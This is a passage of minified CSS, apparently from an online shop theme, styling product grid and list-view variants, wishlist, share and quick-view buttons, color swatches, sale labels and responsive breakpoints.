.product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary .btn {height: 40px;padding: 0 15px;font-size: 16px;line-height: 40px;}.products-listview .countdown-box {font-size: 20px;}.products-listview .countdown-wrapper {bottom: 0;left: 0;right: 0;}}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 28.05%;padding-left: 40px;width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-listview.product-variant-1 .product-item.large .social-list li, .products-listview.product-variant-2 .product-item.large .social-list li, .products-listview.product-variant-3 .product-item.large .social-list li, .products-listview.product-variant-4 .product-item.large .social-list li {display: block;float: left;}.products-listview.product-variant-1 .product-item.large .social-list a, .products-listview.product-variant-2 .product-item.large .social-list a, .products-listview.product-variant-3 .product-item.large .social-list a, .products-listview.product-variant-4 .product-item.large .social-list a {width: 44px;height: 29px;}.products-listview.product-variant-1 .product-item.large.sharing .social-list, .products-listview.product-variant-2 .product-item.large.sharing .social-list, .products-listview.product-variant-3 .product-item.large.sharing .social-list, .products-listview.product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-listview.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}@media screen and (max-width: 1770px) {.products-listview .countdown-box {font-size: 15px;}}@media screen and (max-width: 1399px) {.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 35%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 30px 45px;width: 65%;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 35%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 35.05%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 35%;margin-left: -38px;}.products-listview .countdown-box {font-size: 16px;}}@media screen and (max-width: 1199px) {.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;background: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span {display: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}.products-grid.no-animate .product-item.large .product-action-btn, .products-listview.no-animate .product-item.large .product-action-btn {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .product-item-actions .actions-secondary, .products-listview.no-animate .product-item.large .product-item-actions .actions-secondary {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list, .products-listview.no-animate .product-item.large .social-list {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list li, .products-listview.no-animate .product-item.large .social-list li {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list a, .products-listview.no-animate .product-item.large .social-list a {-webkit-transition: none;-o-transition: none;transition: none;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}@media screen and (min-width: 992px) {body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) {margin-left: -10px;margin-right: -10px;}body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large {margin: 0 -4px 20px 0;padding-left: 10px;padding-right: 10px;}body.boxed .products-grid.isotope .product-item.large, .block.boxed .products-grid.isotope .product-item.large, .block.fullboxed .products-grid.isotope .product-item.large {margin: 0 0 20px 0;}body.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.fullboxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details {padding: 10px;}body.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.fullboxed .products-grid .product-item.large .countdown-box .countdown-wrapper {bottom: 6px;left: 6px;right: 6px;padding: 4px;}body.boxed .products-grid.product-variant-1 .product-item-not-available, .block.boxed .products-grid.product-variant-1 .product-item-not-available, .block.fullboxed .products-grid.product-variant-1 .product-item-not-available, body.boxed .products-grid.product-variant-2 .product-item-not-available, .block.boxed .products-grid.product-variant-2 .product-item-not-available, .block.fullboxed .products-grid.product-variant-2 .product-item-not-available, body.boxed .product-variant-4 .product-item-not-available, .block.boxed .product-variant-4 .product-item-not-available, .block.fullboxed .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 10px;right: 10px;}body.boxed .products-grid.product-variant-3 .product-item-not-available, .block.boxed .products-grid.product-variant-3 .product-item-not-available, .block.fullboxed .products-grid.product-variant-3 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item-not-available, .block.boxed .products-grid.product-variant-5 .product-item-not-available, .block.fullboxed .products-grid.product-variant-5 .product-item-not-available {top: 0;bottom: 0;left: 9px;right: 9px;}}@media screen and (max-width: 1199px) {.product-item .actions-secondary .quick-view-btn {display: none !important;}}.product-variant-5 .product-item.large .social-list {background: transparent;}.product-variant-5 .product-item.large .quick-view-btn {position: absolute;display: block;top: 50%;left: 50%;width: 160px;margin: -26px 0 0 -80px;font-size: 16px;line-height: 22px;font-weight: bold;font-family: 'Roboto', sans-serif;padding: 13px 10px;text-align: center;text-transform: uppercase;text-decoration: none;color: #333745;background: rgba(255, 255, 255, 0.7);opacity: 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .quick-view-btn:hover {background: rgba(255, 255, 255, 0.95);}.product-variant-5 .product-item.large .quick-view-btn i.icon, .product-variant-5 .product-item.large .quick-view-btn span {display: inline-block;vertical-align: middle;}.product-variant-5 .product-item.large .quick-view-btn i.icon {font-size: 16px;padding: 0 6px 0 0;}.product-variant-5 .product-item.large .product-item-name {position: relative;margin: 0 0 10px;padding: 0;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;}.product-variant-5 .product-item.large .product-item-details {margin-left: auto;margin-right: auto;max-width: 300px;-webkit-transition: max-width 0s ease 0.2s;-o-transition: max-width 0s ease 0.2s;transition: max-width 0s ease 0.2s;}.product-variant-5 .product-item.large .price-box {margin-bottom: 12px;font-family: 'Roboto', sans-serif;text-align: center;}.product-variant-5 .product-item.large .price-box .price, .product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .product-item-rating i.spr-icon {color: #ffc000;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .share-button, .product-variant-5 .product-item.large .product-action-link {display: none;position: absolute;top: 10px;left: 10px;z-index: 10;}.product-variant-5 .product-item.large .share-button {top: 50px;}.product-variant-5 .product-item.large .share-button .toggle:after {left: 0;}.product-variant-5 .product-item.large .product-action-link + .product-action-link {top: 45px;}.product-variant-5 .product-item.large .product-action-link + .product-action-link + .product-item-actions .share-button {top: 80px;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {font-size: 18px;padding: 5px;width: 30px;text-align: center;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.product-variant-5 .product-item.large .wishlist span, .product-variant-5 .product-item.large .no_wishlist span, .product-variant-5 .product-item.large .add_to_wishlist span, .product-variant-5 .product-item.large .product-action-link span {display: none;}.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped, .product-variant-5 .product-item.large .wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped-sm {display: none;}.product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {color: #333745;}.product-variant-5 .product-item.large .no_wishlist:hover, .product-variant-5 .product-item.large .add_to_wishlist:hover, .product-variant-5 .product-item.large .product-action-link:hover {color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active, .product-variant-5 .product-item.large .product-action-link.active {display: block;color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active:hover, .product-variant-5 .product-item.large .product-action-link.active:hover {color: #333745;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .color-swatch, .product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 10px 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .countdown-box {font-size: 14px;}.product-variant-5 .product-item.large .product-item-label {height: 40px;padding-left: 6px;padding-right: 6px;min-width: 45px;font-weight: bold;}.product-variant-5 .product-item.large .product-item-label.label-sale {right: 10px;}.product-variant-5 .product-item.large .product-item-label.label-new {right: 10px;left: auto;}.product-variant-5 .product-item.large .product-item-label {top: 10px;}.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 60px;}.product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 0 0 10px;}.product-variant-5 .product-item.large .color-swatch {margin: 0;}.product-variant-5 .product-item.large .color-swatch li {width: 16px;border-radius: 0;overflow: hidden;margin: 2px 3px;-webkit-box-shadow: none;box-shadow: none;}.product-variant-5 .product-item.large .color-swatch li img {border-radius: 50%;}.product-variant-5 .product-item.large .color-swatch li.active, .product-variant-5 .product-item.large .color-swatch li:hover {width: 20px;border-radius: 0;border: 0;margin: 0 1px;vertical-align: middle;}.product-variant-5 .product-item.large .color-swatch {display: block;opacity: 1;position: absolute;bottom: 0;height: 40px;overflow: hidden;z-index: 1;left: 0;background: rgba(255, 255, 255, 0.8);width: 100%;padding: 10px 5px;white-space: nowrap;text-align: center;}.products-grid.product-variant-5 .countdown-box .countdown-wrapper, body.boxed .products-grid.product-variant-5 .product-item.large .countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;border: 0;padding: 5px;}@media screen and (min-width: 768px) {.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-name {font-size: 14px;}.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.add_to_cart {height: 36px;padding: 0 7px;font-size: 13px;line-height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch {bottom: 0;height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li {width: 18px;margin: 2px 2px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li:hover {width: 22px;margin: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .price, .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .special-price {font-size: 18px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-details {padding: 12px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button .social-list li {width: 28px;height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .social-list a {width: 28px;height: 28px;line-height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2) {top: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3) {top: 56px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4) {top: 84px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5) {top: 112px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6) {top: 140px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}}.products-grid.product-variant-5 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item.large .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 0;width: calc(100% + 1px);}.products-listview.product-variant-5 .product-item-not-available {padding: 0;}.products-listview.product-variant-5 .product-item-not-available > span {box-shadow: none;-webkit-box-shadow: none;}.products-grid.product-variant-5 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 20px 20px;overflow: visible;text-align: center;}.products-grid.product-variant-5 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: none;opacity: 0;}.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .item a, .products-listview.product-variant-5 .product-item.large .carousel-inside .item a {display: block;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 30%;position: relative;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 70%;padding: 25px;}.products-listview.product-variant-5 .product-item.large .product-item-name {margin: 0 0 10px;font-size: 18px;}.products-listview.product-variant-5 .product-item.large .price-box {text-align: left;}.products-listview.product-variant-5 .product-item.large .price-box .price, .products-listview.product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.products-listview.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .no_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .no_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .add_to_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .add_to_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .product-action-link, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .product-action-link, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .share-button, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .share-button {display: block;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .quick-view-btn {opacity: 1;}@media screen and (max-width: 991px) {.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 40%;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 60%;padding: 20px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-5 .product-item .product-item-info {-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-gallery-previews-wrapper {position: relative;opacity: 0;max-height: 0;overflow: hidden;visibility: hidden;margin-left: 10px;margin-right: 10px;z-index: 10;}.products-grid.product-variant-5 .product-item.large.hovered {z-index: 11;}.products-grid.product-variant-5 .product-item.large.hovered .product-item-info {position: absolute !important;top: 0;left: 0;overflow: hidden;display: block;z-index: 10000;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);}.products-grid.product-variant-5 .product-item.large.hovered .product-item-inside {position: relative;overflow: visible;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 .product-item.large.hovered .product-action-link, .products-grid.product-variant-5 .product-item.large.hovered .product-item-rating, .products-grid.product-variant-5 .product-item.large.hovered .color-swatch, .products-grid.product-variant-5 .product-item.large.hovered .quick-view-btn, .products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large.hovered .wishlist, .products-grid.product-variant-5 .product-item.large.hovered .no_wishlist, .products-grid.product-variant-5 .product-item.large.hovered .add_to_wishlist {display: block;}.products-grid.product-variant-5 .product-item.large.hovered .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: inline-block;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 > .slick-list {z-index: 1000;position: relative;}.products-grid.product-variant-5 .slick-list.out-space {margin: -40px -40px -300px;padding: 40px 40px 300px;z-index: 10000;overflow: visible;}.products-grid.product-variant-5:hover > .slick-list > .slick-track > .slick-slide:not(.slick-active) {opacity: 0;}.product-item-gallery-main {position: relative;}.products-listview .product-item {height: auto !important;}}body.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.fullboxed .products-grid.product-variant-5.isotope .product-item.large {margin: 0 0 30px 0;}@media screen and (max-width: 991px) {.product-item {height: auto !important;}.products-grid.product-variant-5 .product-item.large .wishlist, .products-grid.product-variant-5 .product-item.large .no_wishlist, .products-grid.product-variant-5 .product-item.large .add_to_wishlist, .products-grid.product-variant-5 .product-item.large .share-button, .products-grid.product-variant-5 .product-item.large .product-action-link, .products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .color-swatch, .products-grid.product-variant-5 .product-item.large .quick-view-btn, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: inline-block;}}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5 .product-item.large, .products-grid.product-variant-3 .product-item.large {margin: 0 -4px 30px 0;padding-left: 5px;padding-right: 5px;}.products-grid.product-variant-5 .product-item.large .product-item-name, .products-grid.product-variant-3 .product-item.large .product-item-name {font-size: 13px;}.products-grid.product-variant-5 .product-item.large .product-item-details, .products-grid.product-variant-3 .product-item.large .product-item-details {padding: 10px 5px;}.products-grid.product-variant-5 .product-item.large .product-item-label, .products-grid.product-variant-3 .product-item.large .product-item-label {height: 22px;}.products-grid.product-variant-5 .product-item.large .price-box .old-price, .products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .price-box .special-price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 16px;}.products-grid.product-variant-5 .product-item.large .btn, .products-grid.product-variant-3 .product-item.large .btn {height: 31px;padding: 0 6px;font-size: 12px;line-height: 31px;}.products-grid.product-variant-5 .product-item.large .btn i.icon, .products-grid.product-variant-3 .product-item.large .btn i.icon {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 40px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 5px;}.products-grid.product-variant-3 .product-item.large .product-item-name {margin: 5px 0 5px;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5 .product-item.large .product-item-photo {position: 